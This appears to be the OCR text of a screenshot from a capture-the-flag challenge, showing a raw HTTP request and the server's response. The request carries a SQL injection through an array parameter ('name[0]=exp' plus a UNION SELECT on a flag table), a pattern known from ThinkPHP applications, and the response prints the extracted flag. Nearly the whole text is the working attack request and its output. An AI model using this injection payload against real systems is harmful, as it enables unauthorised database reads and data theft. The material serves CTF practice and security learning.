 Raw
Hex
1 GET /index.php/home/index/h_n?name[0]=exp&name[1]=
%3d%27test123%27%20union%20select%201,flag%20from%20flag HTTP/1.1
2 Host: hnctf.imxbt.cn:31521
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: session=
yfxQp1Kwd4nePfuo/uyMaqDZwr8ftM+/tzIRyK1/muvn1zQ71T8QtsEMANoi+M4mrz4CMriwr61es2TrlvWn1Q==;
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Date: Mon, 13 May 2024 10:45:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Set-Cookie: PHPSESSID=rb8r2qp4ivon6btp89luluhu77; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 120
11 Connection: close
12 Content-Type: text/html
13
14 array (
15 0 =>
16 array (
17 'username' => '1',
18 'age' => 'H&NCTF{Cjp_e9955f9f-4f43-4a1e-985d-23ed77552d52}',
19 ),
20 )